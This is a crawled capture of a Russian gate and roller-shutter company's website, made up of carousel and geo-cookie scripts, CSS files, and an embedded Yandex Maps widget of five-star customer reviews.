        e.currentTarget.closest('#cookies-notify').remove();
      });
    }
  });
</script>


<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick-theme.css"/>
<script type="text/javascript" src="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick.min.js"></script>

<script>
  //Настройки по выводу слайдов в зависимости от разрешения экрана
  $('.responsive').slick({
    dots: false,
    infinite: true,
    speed: 300,
    slidesToShow: 4,
    slidesToScroll: 4,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          infinite: true,
          dots: true
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }
    ]
  });
</script>
<script>
  //Настройки по выводу слайдов в зависимости от разрешения экрана
  $('.single-item').slick({
    dots: false,
    infinite: true,
    speed: 300,
    slidesToShow: 4,
    slidesToScroll: 4,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          infinite: true,
          dots: true
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }
    ]
  });
</script>
<style>
    .slick-list, .xslick-track {
        width: 100% !important;
        text-align: left
    }

    .slick-track {
        margin: 0
    }

    @media (max-width: 600px) {
        .row.gallery .item img {
            width: 100%;
        }
    }

    .slick-prev, .slick-next {
        background: transparent;
        border: none;
        outline: none;
    }

    .slick-prev:before {
        content: '‹';
        margin-top: -25px;
        position: absolute;
        font-size: var(--swiper-navigation-size);
        text-transform: none !important;
        letter-spacing: 0;
        font-variant: initial;
        line-height: 1;
        width: 27px;
        height: 44px;
        color: #007aff;
    }

    .slick-next:before {
        content: '›';
        margin-top: -25px;
        position: absolute;
        font-size: var(--swiper-navigation-size);
        text-transform: none !important;
        letter-spacing: 0;
        right: 10px;
        font-variant: initial;
        line-height: 1;
        width: 27px;
        height: 44px;
        color: #007aff;
    }

    .responsive {
        position: relative
    }

    .slick-prev, .slick-next {
        top: 30%;
    }

    @media (max-width: 768px) {
        .list.responsive {
            display: block !important
        }
    }

    .list.responsive .element {
        margin: 0 10px 30px
    }
</style>
<style>

    .advantages-section {
        max-width: 1200px;
        margin: 0 auto;
        background: white;
        padding: 60px 40px;
        box-shadow: 0 10px 40px rgba(6, 149, 179, 0.08);
    }

    .nsc .section-header {
        text-align: center;
        margin-bottom: 50px;
    }

    .nsc .subtitle {
        font-size: 18px;
        color: #0695b3;
        font-weight: 500;
    }

    .nsc .advantages-grid {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
        gap: 30px;
        margin-bottom: 50px;
    }

    .nsc .advantage-card {
        background: white;
        border: 2px solid #f0f0f0;
        padding: 30px;
        transition: all 0.3s ease;
        position: relative;
        overflow: hidden;
        display: flex;
        align-items: center;
        min-height: 100px;
    }

    .nsc .advantage-card::before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 4px;
        height: 100%;
        background: #0695b3;
        transform: translateX(-100%);
        transition: transform 0.3s ease;
    }

    .nsc .advantage-card:hover {
        transform: translateY(-5px);
        box-shadow: 0 10px 30px rgba(6, 149, 179, 0.15);
        border-color: #0695b3;
    }

    .nsc .advantage-card:hover::before {
        transform: translateX(0);
    }

    .nsc .icon-wrapper {
        width: 60px;
        height: 60px;
        background: linear-gradient(135deg, #0695b3 0%, #08a8c9 100%);
        display: flex;
        align-items: center;
        justify-content: center;
        margin-right: 20px;
        flex-shrink: 0;
    }

    .nsc .icon {
        width: 32px;
        height: 32px;
        fill: white;
    }

    .nsc .advantage-title {
        font-size: 20px;
        color: #1a1a1a;
        font-weight: 600;
        line-height: 1.3;
    }

    .nsc .cta-block {
        background: linear-gradient(135deg, #0695b3 0%, #08a8c9 100%);
        padding: 40px;
        text-align: center;
        color: white;
    }

    .nsc .cta-title {
        font-size: 24px;
        font-weight: 600;
        margin-bottom: 16px;
    }

    .nsc .cta-subtitle {
        font-size: 16px;
        opacity: 0.95;
        margin-bottom: 24px;
    }

    .nsc .cta-button {
        display: inline-block;
        background: white;
        color: #0695b3;
        padding: 16px 36px;
        font-size: 16px;
        font-weight: 600;
        text-decoration: none;
        transition: all 0.3s ease;
        box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
    }

    .nsc .cta-button:hover {
        transform: translateY(-2px);
        box-shadow: 0 6px 25px rgba(0, 0, 0, 0.15);
    }

    @media (max-width: 768px) {
        .nsc .advantages-section {
            padding: 40px 20px;
        }

        .nsc .advantages-grid {
            grid-template-columns: 1fr;
        }

        .nsc .advantage-card {
            padding: 20px;
        }

        .nsc .icon-wrapper {
            width: 50px;
            height: 50px;
            margin-right: 15px;
        }

        .nsc .icon {
            width: 28px;
            height: 28px;
        }

        .nsc .advantage-title {
            font-size: 18px;
        }
    }

    .fancybox-spinner {
        display: none !important;
    }


    .ya {
        display: none
    }

    .fixed .ya {
        width: 300px;
        top: 0;
        display: block;
        position: absolute;
    }


</style>

<script>
  function setGeoCookie(cname, cvalue, exdays) {
    const d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    let expires = 'expires=' + d.toUTCString();
    document.cookie = cname + '=' + cvalue + ';' + expires + ';path=/';
  }

  function getGeoCookie(cname) {
    let name = cname + '=';
    let ca = document.cookie.split(';');
    for (let i = 0; i < ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return '';
  }

  function checkGeoCookie() {
    let geo = getGeoCookie('geon');
    if (geo != '') {

    } else {
      let xhr = new XMLHttpRequest();
      xhr.open('POST', '/local/geoip/getGeo.php', true);
      xhr.setRequestHeader('Content-type', 'application/json; charset=UTF-8');
      xhr.send();
      xhr.onload = function() {
        let parsed_response = JSON.parse(xhr.response);

        if (parsed_response.status == 'stay_here') {

        } else if (parsed_response.status == 'error') {
          //window.location.href = 'https://www.vorota-group.ru/';
        } else if (Object.is(parsed_response.cityname, null)) {
          //window.location.href = 'https://www.vorota-group.ru/';
        } else {
          if (confirm('Ваш город ' + parsed_response.cityname + '?')) {
            window.location.href = parsed_response.link + '' + window.location.pathname;
          }
        }
      };
      geo = 1;
      if (geo != '' && geo != null) {
        setGeoCookie('geon', geo, 1);
      }
    }
  }

  //checkGeoCookie();
</script>


<script src="/bitrix/templates/vorota/js/yaptcha.js" type="text/javascript"></script>
<style>.yaptcha-container.smart-captcha {
        padding: 0 20px
    }</style>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yandex.ru/maps-reviews-widget/236887718674?comments
body_size: 3914
content:
<!doctype html><html data-reactroot=""><head><script nonce="2MPxYMlsPSjppe/slOiSTg==">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(57020224, "init", {clickmap:true,trackLinks:true,accurateTrackBounce:true});</script><meta charSet="utf-8"/><meta name="robots" content="noindex"/><title>Org Badge</title><meta name="viewport" content="width=device-width,minimum-scale=1.0"/><link rel="canonical" href="https://yandex.ru/maps/org/vorota_group/236887718674/reviews"/><style nonce="2MPxYMlsPSjppe/slOiSTg==">@font-face{font-family:YS Text;src:url(https://yastatic.net/islands/_/bIx8jOfCEfR-mECoDUEZywDBuHA.woff) format("woff");font-weight:400}@font-face{font-family:YS Text;src:url(https://yastatic.net/islands/_/SmqPmIMEXrW4lOY8QrhTUVDbrro.woff) format("woff");font-weight:500}*{font-family:YS Text,sans-serif;margin:0;padding:0;text-decoration:none;list-style:none}body,html{width:100%;height:100%}body{font-size:14px;background:#f3f1ed;overflow:hidden}#root,.logo{height:100%}.logo{display:block;width:100%;object-fit:contain;object-position:center}.badge{-moz-box-sizing:border-box;box-sizing:border-box;min-width:300px;max-width:760px;height:100vh;padding:20px 20px 32px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;border-radius:8px}.mini-badge{position:relative;-webkit-box-flex:0;-webkit-flex:none;flex:none}.mini-badge__org-name{display:block;margin-right:110px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:20px;text-decoration:none;margin-bottom:12px;line-height:23px}.mini-badge__logo{opacity:.5;position:absolute;top:6px;right:0;width:92px;height:14px}.mini-badge__logo:hover{opacity:1}.mini-badge__rating-info{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin-bottom:16px}.mini-badge__stars-count{font-size:48px;margin-right:12px;line-height:56px}.mini-badge__stars{margin-bottom:8px}.mini-badge__rating{font-size:14px}.stars-list{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;width:88px}.stars-list__star{width:16px;height:16px}.mini-badge{display:block;-moz-box-sizing:border-box;box-sizing:border-box}.mini-badge__wrapper{margin:auto}.mini-badge__stars{width:88px}.mini-badge__org-name{font-weight:500}.badge{background:#fff}.badge,.mini-badge,.mini-badge__org-name{color:#000}.stars-list__star{background:url(https://yastatic.net/s3/front-maps-static/maps-front-org-badge-api/22/out/assets/_/178df0f18f6025c2e764130c7d1ac463.svg) no-repeat 50%/cover}.stars-list__star._half{background-image:url(https://yastatic.net/s3/front-maps-static/maps-front-org-badge-api/22/out/assets/_/a53d90b8e3365aa721fcf6939fa3f81a.svg)}.stars-list__star._empty{background-image:url(https://yastatic.net/s3/front-maps-static/maps-front-org-badge-api/22/out/assets/_/ee15bab6241eec6618f0f5720fa6daa9.svg)}.logo{background:url(https://yastatic.net/s3/front-maps-static/maps-front-org-badge-api/22/out/assets/_/19f91a9bfe2992c3557394b1b82b934e.svg) no-repeat 50%/contain}.mini-badge__rating{color:#999}.badge__comments{overflow:hidden;margin-bottom:16px}.badge__more-reviews-link{-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;padding:12px 16px;line-height:16px;border-radius:8px;margin:auto;text-align:center;font-weight:500}.badge__more-reviews-link-wrap{position:relative;text-align:center}.badge__more-reviews-link-wrap:after{position:absolute;content:"";left:0;right:0;top:-16px;-webkit-transform:translateY(-100%);transform:translateY(-100%);height:60px}.comment{padding:24px 0}.comment__header{display:-webkit-box;display:-webkit-flex;display:flex;margin-bottom:16px;height:40px}.comment__photo{height:40px;width:40px;border-radius:100%;margin-right:12px;text-align:center;line-height:40px;font-size:16px;color:#fff}.comment__photo._icon_1{background:#b37db3}.comment__photo._icon_2{background:#f29d61}.comment__photo._icon_3{background:#50c0e6}.comment__photo._icon_4{background:#6ca632}.comment__photo._icon_5{background:#f285aa}.comment__photo._icon_6{background:#8585cc}.comment__photo._icon_7{background:#5798d9}.comment__name{font-size:16px;margin-bottom:2px;font-weight:500;line-height:20px}.comment__date{color:#999;line-height:16px}.comment__stars{margin-bottom:8px}.comment__text{max-height:80px;font-size:16px;line-height:20px;overflow:hidden;position:relative}.comment__read-more{padding:0 40px 0 20px;z-index:1;position:absolute;right:0;bottom:0;text-align:right}.comment__read-more>a{color:#888}.comment{border-bottom:1px solid #f6f6f6}.comment__read-more{background:-webkit-linear-gradient(left,hsla(0,0%,100%,0),#fff 15px);background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,#fff 15px)}.comment__read-more>a{color:#999}.comment__read-more>a:hover{color:grey}.badge__more-reviews-link{color:#198cff;background:#f5f7fa}.badge__more-reviews-link:hover{background:#e9eef3}.badge__more-reviews-link-wrap:after{background:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),to(#fff));background:-webkit-linear-gradient(top,hsla(0,0%,100%,0),#fff);background:linear-gradient(180deg,hsla(0,0%,100%,0),#fff)}.badge__form{-moz-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-wrap:wrap;flex-wrap:wrap;border-radius:6px;padding:6px;-webkit-box-flex:0;-webkit-flex:none;flex:none;font-weight:500}.badge__form-text{margin:6px;font-size:16px;white-space:nowrap}.badge__form._without-comments{margin-bottom:56px}.badge__link-to-map{margin:6px;padding:12px 16px;line-height:16px;border-radius:8px;-webkit-transition:background-color .1s ease-out;transition:background-color .1s ease-out}.badge__form{background:#f6f6f6}.badge__link-to-map{background:#258ffb;color:#fff}.badge__link-to-map:hover{background:#1a6df2}.mini-badge__rating{color:#999}.mini-badge__org-name:hover,.mini-badge__rating:hover{color:#1a6df2}</style></head><body><div class="badge"><div class="mini-badge"><a href="https://yandex.ru/maps/org/vorota_group/236887718674?utm_source=maps-reviews-widget&amp;utm_medium=reviews&amp;utm_content=org-name" target="_blank" class="mini-badge__org-name">Vorota Group</a><div class="mini-badge__rating-info"><p class="mini-badge__stars-count">5,0</p><div><div class="mini-badge__stars"><ul class="stars-list"><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li></ul></div><a class="mini-badge__rating" target="_blank" href="https://yandex.ru/maps/org/vorota_group/236887718674/reviews?utm_source=maps-reviews-widget&amp;utm_medium=reviews&amp;utm_content=rating">76 отзывов • 163 оценки</a></div></div><div class="mini-badge__logo"><a href="https://yandex.ru/maps?utm_source=maps-reviews-widget&amp;utm_medium=reviews&amp;utm_content=logo" target="_blank" class="logo"></a></div></div><div class="badge__form"><p class="badge__form-text">Поставьте нам оценку</p><a href="https://yandex.ru/maps/org/vorota_group/236887718674/reviews?utm_source=maps-reviews-widget&amp;utm_medium=reviews&amp;utm_content=add_review&amp;add-review" class="badge__link-to-map" target="_blank">Оставить отзыв</a></div><div class="badge__comments"><div class="comment"><div class="comment__header"><img src="https://avatars.mds.yandex.net/get-yapic/59871/0a-4/islands-68" alt="" class="comment__photo"/><div class="comment__name-n-date"><p class="comment__name">Алиса</p><p class="comment__date">1 декабря 2025</p></div></div><div class="comment__stars"><ul class="stars-list"><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li></ul></div><p class="comment__text">Заказывали рольставни на все окна нашего офисного здания. Задача была не из простых. Здание большое, окон много, сроки сжатые. Понравилось, что компания предложила решение под ключ, от замера до установки и настройки автоматики. Сделали все буквально за 5 дней, как и обещали! Рольставни выглядят очень аккуратно, цвет подобрали идеально под фасад здания. Открываются и закрываются автоматически, все работает четко и синхронно. Рекомендую.</p></div><div class="comment"><div class="comment__header"><img src="https://avatars.mds.yandex.net/get-yapic/37154/0t-2/islands-68" alt="" class="comment__photo"/><div class="comment__name-n-date"><p class="comment__name">Анастасия Шуленина</p><p class="comment__date">14 ноября 2025</p></div></div><div class="comment__stars"><ul class="stars-list"><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li></ul></div><p class="comment__text">Обращались в компанию для замены ворот. Наши старые откатные деформировались за годы работы. Менеджеры подобрали для нас похожий вариант, чтобы не отличался от забора. Цены честные, взяты не с потолка, а из прайса. Доп плат не было. Качество исполнения полностью устроило. Сделали за 2 с половиной недели.</p></div><div class="comment"><div class="comment__header"><img src="https://avatars.mds.yandex.net/get-yapic/36777/0b-8/islands-68" alt="" class="comment__photo"/><div class="comment__name-n-date"><p class="comment__name">Шатов Сергей</p><p class="comment__date">13 августа 2025</p></div></div><div class="comment__stars"><ul class="stars-list"><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li></ul></div><p class="comment__text">Заказали откатные ворота 2 шт на строительную площадку.Изготовили и привезли вовремя. Смонтировали аккуратно и быстро.Качество и покраска рамы ворот очень понравились.Общался с менеджером Екатериной-профессионал  в своём деле.Однозначно рекомендую данную компанию.</p></div><div class="comment"><div class="comment__header"><img src="https://avatars.mds.yandex.net/get-yapic/25358/ZIH50BtjWQ3VSRGCLOveTKYUXFM-1/islands-68" alt="" class="comment__photo"/><div class="comment__name-n-date"><p class="comment__name">Алиса Белякова</p><p class="comment__date">5 ноября 2025</p></div></div><div class="comment__stars"><ul class="stars-list"><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li></ul></div><p class="comment__text">Обратилась в компанию в рамках масштабного проекта. Нужно было подобрать решения по воротам и шлагбаумам для нескольких коттеджей. Очень понравился подход менеджеров. Все объяснили, подобрали оптимальные модели, предложили и более бюджетные варианты, и премиум. Причем они не просто продают, у них полный цикл с установкой и обслуживанием. После успешного сотрудничества рекомендую их клиентам и коллегам. Надежные партнеры, с которыми не страшно иметь дело.</p></div><div class="comment"><div class="comment__header"><img src="https://avatars.mds.yandex.net/get-yapic/24700/enc-b52701489e9089e71e8bd41b44fc80784a631f19a7b34f66a1074423ce0421dc/islands-68" alt="" class="comment__photo"/><div class="comment__name-n-date"><p class="comment__name">Сергей Коваленко</p><p class="comment__date">27 января 2025</p></div></div><div class="comment__stars"><ul class="stars-list"><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li></ul></div><p class="comment__text"> Обратился  в компанию для установки откатных ворот на дачу, и я остался очень доволен результатом! Монтаж был выполнен профессионально и быстро.

Во-первых, бригада прибыла на объект вовремя и провела все работы аккуратно и качественно. Установка прошла без лишних трудностей и задержек. Во-вторых, все материалы, используемые для монтажа, выглядели прочными и надежными. Ворота двигаются плавно и бесшумно, что особенно приятно.

Отдельное спасибо за консультацию и помощь в выборе оптимальных параметров ворот. Менеджеры компании подробно ответили на все мои вопросы и учли все мои пожелания. Теперь я чувствую себя на даче еще более безопасно и комфортно.

С уверенностью могу рекомендовать эту компанию всем, кто ищет надежных специалистов по установке откатных ворот. Отличная работа и высокий уровень сервиса!</p></div><script nonce="2MPxYMlsPSjppe/slOiSTg==">window.onload=window.onresize=function(){
                        document.querySelectorAll('.comment__text').forEach(function(el){
                            var c=el.childNodes[1];
                            if(el.scrollHeight > 80 && !c){
                                var rm=document.createElement('p');
                                rm.classList.add('comment__read-more');
                                rm.innerHTML='... <a target="_blank" href=https://yandex.ru/maps/org/vorota_group/236887718674/reviews?utm_source=maps-reviews-widget&utm_medium=reviews&utm_content=read-more>ещё</a>';
                                el.appendChild(rm);
                            }
                            if(el.scrollHeight <= 80 && c){
                                el.removeChild(c);
                            }
                        })
                    }</script></div><div class="badge__more-reviews-link-wrap"><a target="_blank" href="https://yandex.ru/maps/org/vorota_group/236887718674/reviews?utm_source=maps-reviews-widget&amp;utm_medium=reviews&amp;utm_content=more-reviews" class="badge__more-reviews-link">Больше отзывов на Яндекс Картах</a></div></div><noscript><div><img src="https://mc.yandex.ru/watch/57020224" style="display:block;position:absolute;left:-9999px" alt=""/></div></noscript></body></html>

--- FILE ---
content_type: text/css
request_url: https://tver.vorota-group.ru/bitrix/templates/vorota/styles/sidebar.css?17195102033609
body_size: 958
content:
#sidebar {
  padding-top: 7px; }

ul.nav-sidebar {
  list-style: none;
  padding-left: 0px;
  margin-bottom: 20px;
  counter-reset: list 0;
  line-height: 1.38462; }
  ul.nav-sidebar.nav {
    border: 1px solid #eee; }
  ul.nav-sidebar li {
    display: block; }
    ul.nav-sidebar li:before {
      position: static;
      left: 0px;
      content: ''; }
    ul.nav-sidebar li.dropdown-submenu i {
      position: relative;
      display: block;
      float: left;
      width: 0px;
      height: 15px;
      font-style: normal; }
      ul.nav-sidebar li.dropdown-submenu i:before {
        position: absolute;
        top: -2px;
        left: -22px;
        font-size: 24px;
        font-weight: normal;
        color: #585f69;
        display: inline-block;
        font-family: 'FontAwesome'; }
      ul.nav-sidebar li.dropdown-submenu i:before {
        content: "\2212"; }
      ul.nav-sidebar li.dropdown-submenu i.collapsed:before {
        content: "\2b"; }
    ul.nav-sidebar li.dropdown-submenu.showed > a {
      color: #0084c9;
      background-color: #fff; }
      ul.nav-sidebar li.dropdown-submenu.showed > a:hover {
        background-color: #eee; }
    ul.nav-sidebar li.active > a {
      color: #0084c9; }
    ul.nav-sidebar li:last-child a {
      border-bottom: none; }
    ul.nav-sidebar li a {
      display: block;
      padding: 7px 25px;
      color: #585f69;
      text-decoration: none;
      margin-top: -1px;
      border-top: 1px solid #eee;
      border-bottom: 1px solid #eee; }
      ul.nav-sidebar li a:hover {
        background-color: #eee; }
  ul.nav-sidebar .dropdown-submenu > ul {
    padding-left: 0px;
    background-color: #f3f3f3; }
  ul.nav-sidebar .lvl2 > li > a {
    padding-left: 35px; }
  ul.nav-sidebar .lvl3 > li > a {
    padding-left: 45px; }
  ul.nav-sidebar .lvl4 > li > a {
    padding-left: 55px; }
  ul.nav-sidebar .lvl5 > li > a {
    padding-left: 65px; }
  ul.nav-sidebar .lvl6 > li > a {
    padding-left: 75px; }
  ul.nav-sidebar .lvl7 > li > a {
    padding-left: 85px; }
  ul.nav-sidebar .lvl8 > li > a {
    padding-left: 95px; }

.widgets a {
  display: block;
  margin-bottom: 9px;
  padding: 18px 0px;
  font-size: 14px;
  text-decoration: none;
  /* border: 1px solid #ebebeb;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;  */
}

.widgets a .aprimary {
  font-size: 15px !important;
}
.widgets a svg {
  height: 80px;
  left: 0;
  position: absolute;
  top: 0; 
  width: 100%; 
}
.widgets a rect {
    fill: none;
    stroke: #0695b3;
    stroke-width: 2;
    stroke-dasharray: 422, 0;
    transition: all 0.35s linear;
}

  .widgets a:hover {
    background-color: white;
    font-weight: 900;
    letter-spacing: 1px; 

    rect {
      stroke-width: 5;
      stroke-dasharray: 15, 310;
      stroke-dashoffset: 48;
      transition: all 1.35s cubic-bezier(0.19, 1, 0.22, 1);
    }
  }
  .widgets a > i {
    display: block;
    float: left;
    width: 95px;
    text-align: center;
    font-weight: normal;
    font-style: normal;
    height: auto;
    line-height: normal;
    vertical-align: baseline; }
  .widgets a > span {
    display: block;
    float: left;
    width: 142px;
    font-size: 18px; }

.widgets .widget1,
.widgets .widget3,
.widgets .widget4 {
  line-height: 41px; }

@media (max-width: 1199px) {
  .widgets a > i,
  .widgets a > span {
    float: none;
    margin: 0 auto;
    text-align: center; } }

/*# sourceMappingURL=sidebar.css.map */


--- FILE ---
content_type: text/css
request_url: https://tver.vorota-group.ru/bitrix/templates/vorota/styles/footer.css?16968415202348
body_size: 683
content:
footer {
  margin-top: 30px;
  border-top: 2px solid #0084c9; }
  footer .container {
    padding-top: 18px; }
  footer .social_icons {
    margin-top: 10px; }
    footer .social_icons img {
      float: left;
      margin-right: 8px;
      margin-bottom: 4px; }
  footer .other_buttons_wrap {
    width: 60%;
    text-align: center;
    margin: 15px auto; }
    footer .other_buttons_wrap .btn {
      width: 100%;
      margin-bottom: 5px; }
  footer .footer_logo_wrap {
    max-width: 265px;
    border-bottom: 2px solid #0084c9; }
    footer .footer_logo_wrap img {
      max-width: 85%;
      max-height: 90%;
      margin-bottom: 10px; }
  footer .contacts {
    margin-top: 10px; }
    footer .contacts .phone {
      font-size: 20px; }
      footer .contacts .phone span {
        color: #0084c9; }
      footer .contacts .phone a {
        text-decoration: none; }
  footer .bottom_subs {
    margin-top: 10px; }

.footer_copyright {
  background-color: #f4f4f4;
  border-top: 1px solid #cacaca;
  width: 100%;
  margin-top: 35px;
  line-height: 60px; }
  .footer_copyright .alfa_title {
    text-align: right; }
  .footer_copyright a {
    text-decoration: none; }

@media (max-width: 1199px) {
  footer .other_buttons_wrap {
    width: 100%; } }

@media (max-width: 991px) {
  .footer_copyright {
    padding: 15px 0px;
    line-height: 20px; }
  #bx-composite-banner {
    display: inline-block;
    margin-top: 10px;
    margin-bottom: 10px; } }

@media (min-width: 992px) {
  .footer_copyright .alright {
    text-align: right; } }

@media (max-width: 767px) {
  .alfa_title {
    display: none; } }

.back-to-top {
  visibility: visible;
  bottom: 35px;
  opacity: 0.5;
  background: #444;
  width: 50px;
  height: 50px;
  position: fixed;
  z-index: 999;
  cursor: pointer;
  left: 30px;
  text-align: center;
  transition: .3s ease-out;
  display: none; }
  .back-to-top:before {
    content: "\f077";
    font-family: "FontAwesome";
    content: "\f077";
    color: #fff;
    font-size: 18px;
    line-height: 50px; }
  .back-to-top:hover {
    opacity: 1; }
  .back-to-top.is-hide {
    opacity: 0;
    transition: .3s;
    transform: translateY(-50px);
    visibility: hidden; }
  @media (min-width: 992px) {
    .back-to-top {
      display: block; } }
.back-to-top {
  display: block;
}
/*# sourceMappingURL=footer.css.map */


--- FILE ---
content_type: text/css
request_url: https://tver.vorota-group.ru/bitrix/templates/vorota/styles/color.css?16968415208410
body_size: 1391
content:
/* simple color */
html h4, html .h4, html h6, html .h6,
h2 a:hover,
html .text-primary,
html ul > li:before,
html ol > li:before,
html .btn-link,
html body .aprimary,
html body a.aprimary,
html .wrapper input[type="checkbox"]:checked + label:after,
html .wrapper input[type="radio"]:checked + label:before,
html .fancybox-wrap input[type="checkbox"]:checked + label:after,
html .fancybox-wrap input[type="radio"]:checked + label:before,
html .wrapper input[type="checkbox"]:checked + .bx_filter_param_text:after,
html .wrapper input[type="radio"]:checked + .bx_filter_param_text:before,
html .wrapper .js-compare.checked:after,
html .mainform .calendar-wrap a:hover,
html .mainform .rating .rating-icon:hover,
html .mainform .rating .rating-icon.hover,
html header .contacts .phone span,
html footer .contacts .phone span,
html ul.nav-sidebar li.active > a,
html ul.nav-sidebar li.dropdown-submenu.showed > a,
html .pagination > li > a:hover,
html .pagination > li > a:focus,
html .pagination > li > span:hover,
html .pagination > li > span:focus,
html .catalogsorter .template a:hover,
html .catalogsorter .template a.selected,
html .backshare .detailback:hover i,
header.style2.no-border .navbar-default .navbar-nav > .active > a,
header.style2.border .navbar-default .navbar-nav > .active > a,
header.style4.no-border .navbar-default .navbar-nav > .active > a,
header.style4.border .navbar-default .navbar-nav > .active > a,
html .banner_title_whitewrap,
html .banner_desc_whitewrap {
	color: #0695b3;
}
@media (max-width: 991px) {
	header .navbar-default .navbar-nav > .active > a,
	header .navbar-default .navbar-nav .open > a,
	header .navbar-default .navbar-nav .open > a:focus {
		color: #0695b3;
	}
}
html .btn-primary,
html .label-primary,
html .nav-tabs > li.active > a,
html .nav-tabs > li.active > a:hover,
html .nav-tabs > li.active > a:focus,
html .pagination > .active > a,
html .pagination > .active > a:hover,
html .pagination > .active > a:focus,
html .pagination > .active > span,
html .pagination > .active > span:hover,
html .pagination > .active > span:focus,
html .owl-carousel.owl_banners_colors .owl-dots .owl-dot:hover span,
html .owl-carousel.owl_banners_colors .owl-dots .owl-dot.active span,
html .withdots .owl-dots .owl-dot:hover span,
html header.style2.color .main-menu-nav,
html .owlslider .owl-nav div:hover,
html .owl .owl-nav div:hover,
html header.style4.color .main-menu-nav,
html header.color .navbar-nav li,
html header.color .navbar-default .navbar-toggle,
html .smartfilter .bx_ui_slider_pricebar_V,
html .smartfilter .bx_ui_slider_handle:hover,
html .rs-banners-container .owl-theme .owl-dots .owl-dot.active span,
html .rs-banners-container .owl-theme .owl-dots .owl-dot:hover span,
html .rs-banners-container .rs-banners_infowrap .rs-banners_button,
html .rs-banners-container .rs-banners_bottom-line  {
	background-color: #0695b3;
}
@media (max-width: 991px) {
	html header.color .navbar-default .navbar-nav .dropdown-menu li > a,
	html header.color .navbar-default .navbar-nav .dropdown-menu li.active > a,
	html header.color .navbar-default .navbar-nav .open .dropdown-menu li > a {
		background-color: #0695b3;
	}
}
html .btn-default,
html .btn-primary,
html .nav-tabs > li.active > a,
html .nav-tabs > li.active > a:hover,
html .nav-tabs > li.active > a:focus,
html .pagination > .active > a,
html .pagination > .active > a:hover,
html .pagination > .active > a:focus,
html .pagination > .active > span,
html .pagination > .active > span:hover,
html .pagination > .active > span:focus,
html header .vertical_blue_line,
html .bx_filter_param_label.active .bx_filter_param_btn,
html .bx_filter_param_label:hover .bx_filter_param_btn,
html .smartfilter .bx_filter_popup_result:hover {
	border-color: #0695b3;
}
html footer {
	border-top-color: #0695b3;
}
html .smartfilter .bx_filter_popup_result:hover .arrow {
	border-right-color: #0695b3;
}
html header.style2,
html header .navbar .search-open,
html h2.coolHeading .secondLine,
html .h2.coolHeading .secondLine,
html footer .footer_logo_wrap,
html .owl_banners_colors,
html .dropdown-menu ul,
html ul.dropdown-menu,
html .shops .search_city ul.cities_list,
html body .popup-window.smartFilterSelectbox .popup-window-content ul {
	border-bottom-color: #0695b3;
}
.b-headcart .b-headcart__icon svg {
    fill: #0695b3;
}
.b-modern-head__slogan {
    border-color: #0695b3;
    color: #0695b3;
}
body .rs-banners_infowrap .rs-banners_info .rs-banners_price-button {
    background-color: #0695b3;
}

body .b-modern-head__logo svg {
    color: #0695b3;
}

@media (min-width: 767px) {
    .b-modern-head .b-headcart .b-headcart__link {
        border-color: #0695b3;
        background-color: #0695b3;
    }
    
    .b-modern-head .b-headcart .b-headcart__link:hover,
    .b-modern-head .b-headcart .b-headcart__link:focus,
